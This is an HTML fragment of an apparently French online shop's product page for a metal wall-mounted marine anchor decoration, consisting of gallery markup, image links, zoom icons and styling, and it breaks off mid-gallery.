<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21774640841046__main" class="shopify-section section"><section
  id="MainProduct-template--21774640841046__main"
  class="page-width section-template--21774640841046__main-padding"
  data-section="template--21774640841046__main"
><style data-shopify>.section-template--21774640841046__main-padding {
      padding-top: 12px;
      padding-bottom: 40px;
    }

    @media screen and (min-width: 750px) {
      .section-template--21774640841046__main-padding {
        padding-top: 20px;
        padding-bottom: 64px;
      }
    }

    #MediaGallery-template--21774640841046__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--21774640841046__main {
        --media-radius: 2px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--21774640841046__main"
  data-section="template--21774640841046__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--21774640841046__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--21774640841046__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--21774640841046__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--21774640841046__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--21774640841046__main-53210603848022"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--21774640841046__main-53210603848022"
            data-alt="Ancre marine murale"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1946" alt="Ancre marine murale" srcset="//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21774640841046__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1946" alt="Ancre marine murale" srcset="//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53210603848022">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21774640841046__main-53210603815254"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21774640841046__main-53210603815254"
            data-alt="Petite décoration murale Ancre marine"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1946" alt="Petite décoration murale Ancre marine" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21774640841046__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1946" alt="Petite décoration murale Ancre marine" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53210603815254">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21774640841046__main-53210603749718"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21774640841046__main-53210603749718"
            data-alt="Décoration Ancre marine en métal"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1946" alt="Décoration Ancre marine en métal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21774640841046__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1946" alt="Décoration Ancre marine en métal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53210603749718">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21774640841046__main-53210603716950"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21774640841046__main-53210603716950"
            data-alt="Déco murale métal Ancre marine"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1946" alt="Déco murale métal Ancre marine" srcset="//precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21774640841046__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1946" alt="Déco murale métal Ancre marine" srcset="//precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53210603716950">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21774640841046__main-53496709841238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21774640841046__main-53496709841238"
            data-alt="Ancre Marine Murale"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21774640841046__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
